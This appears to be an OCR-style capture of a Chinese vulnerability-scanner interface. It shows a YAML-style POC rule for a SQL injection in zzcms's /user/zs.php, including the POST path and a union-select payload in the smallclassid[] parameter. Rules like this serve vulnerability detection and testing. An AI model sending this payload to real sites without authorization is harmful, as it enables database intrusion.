 由 Xnip 截图
poc详情
漏洞编号(poc-db-)： poc-db-1 规则类型： directory
是否启用： 漏洞描述： zzcms sql注入
规则内容：
名称： poc-yaml-zzcms-zsmanage-sqli
规则类型： rules groups
添加变量 +
name value 操作
r0 randomLowercase(6)
r1 randomInt(40000, 44800)
r2 randomInt(40000, 44800)
rule × rule × +
请求方法 method： POST
请求路径 path： /user/zs.php?do=save
请求头 headers： Content-Type application/x-www-form-urlencoded
保存请求头 注意：填写完请求头后请点击该按钮，否则不会保存请求头！
请求体 body： %E5%A5%BD%E4%BA%86%EF%BC%8C%E5%8F%91%E5%B8%83%E4%BF%A1%E6%81%AF&smallclassid[]=1
&smallclassid[]=2)%20union%20select%20{{r1}}*{{r2}}%23
允许跳转 follow_redirects：
提取规则 search：
表达式 expression： response.status == 200
零组攻防实验室
测试url： 测试规则 保 存 取 消